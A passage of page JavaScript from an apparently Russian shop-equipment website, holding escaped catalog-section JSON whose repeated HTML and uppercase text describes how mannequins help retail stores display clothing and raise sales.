позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","~SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","CODE":"manekeny","~CODE":"manekeny","XML_ID":"314","~XML_ID":"314","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22439","~DETAIL_PICTURE":"22439","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"314","~EXTERNAL_ID":"314"}};
	var lastSection = {"ID":"1101","~ID":"1101","TIMESTAMP_X":"29.03.2022 10:55:41","~TIMESTAMP_X":"29.03.2022 10:55:41","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"09.03.2018 14:06:03","~DATE_CREATE":"09.03.2018 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"3","~SORT":"3","NAME":"Манекены","~NAME":"Манекены","PICTURE":"22438","~PICTURE":"22438","LEFT_MARGIN":"251","~LEFT_MARGIN":"251","RIGHT_MARGIN":"382","~RIGHT_MARGIN":"382","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и 